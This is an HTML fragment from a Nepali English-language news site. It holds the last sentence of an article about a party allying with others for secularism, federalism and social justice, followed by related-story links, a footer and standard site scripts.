<p>Similarly, the party has decided to join hand with other parties for secularism, republican, federalism, inclusive state and for social justice.</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2013/01/6415" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/05/265689">
            <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />            <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/03/265676">
            <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/01/265671">
            <h5>Announcement of the highest prize money &#8216;World Peace International Trail Marathon-2024&#8217;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, January 31. Moon Star Club announced the program of 2024 in a press conference</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/12/265667">
            <h5>Professional Visa and Education Services Announces New Branch in Melbourne CBD</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/12/Professiona-visa-services-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>MELBOURNE, Australia 25th December 2023– Professional Visa and Education Services, a leading provider of visa</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="761813010536041306190402130405181306171a5815191b">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c05afef6c6607f790fbbe982-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="c05afef6c6607f790fbbe982-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="c05afef6c6607f790fbbe982-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="c05afef6c6607f790fbbe982-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="c05afef6c6607f790fbbe982-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="c05afef6c6607f790fbbe982-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c05afef6c6607f790fbbe982-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>